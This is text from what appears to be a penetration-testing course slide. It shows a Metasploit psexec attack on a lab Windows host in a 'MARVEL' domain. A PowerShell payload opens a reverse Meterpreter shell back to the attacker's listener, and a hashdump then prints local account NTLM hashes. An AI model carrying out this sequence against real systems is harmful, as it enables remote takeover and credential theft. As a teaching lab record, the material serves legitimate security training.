 TCM
SECURITY
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.8.0.2:4444
[*] 10.0.3.7:445 - Connecting to the server...
[*] 10.0.3.7:445 - Authenticating to 10.0.3.7:445|MARVEL as user 'fcastle'...
[*] 10.0.3.7:445 - Selecting PowerShell target
[*] 10.0.3.7:445 - Executing the payload...
[+] 10.0.3.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (206403 bytes) to 10.0.3.7
[*] Meterpreter session 3 opened (10.8.0.2:4444 -> 10.0.3.7:50568) at 2019-09-23 23:11:23 -0400
meterpreter > hashdump
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
FCastle:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::